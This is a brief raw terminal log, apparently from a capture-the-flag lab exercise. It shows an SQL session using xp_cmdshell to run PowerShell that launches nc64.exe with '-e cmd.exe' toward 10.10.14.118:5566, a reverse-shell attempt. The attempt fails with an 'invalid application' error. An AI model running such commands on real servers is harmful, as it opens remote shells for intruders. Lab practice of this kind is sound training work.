 SQL (ARCHETYPE\sql_svc  dbo@master)> EXEC xp_cmdshell "powershell -c cd C:\Users\sql_svc\Do
wnloads; .\nc64.exe -e cmd.exe 10.10.14.118 5566"
output
-------------------------------------------------------------------------------------------
--------------------------
Program 'nc64.exe' failed to run: The specified executable is not a valid application for t
his OS platform.At line:1
char:32
+ ... d C:\Users\sql_svc\Downloads; .\nc64.exe -e cmd.exe 10.10.14.118 5566
+                                    ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~.
At line:1 char:32
+ ... d C:\Users\sql_svc\Downloads; .\nc64.exe -e cmd.exe 10.10.14.118 5566
+                                    ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : ResourceUnavailable: (:) [], ApplicationFailedException
    + FullyQualifiedErrorId : NativeCommandFailed
NULL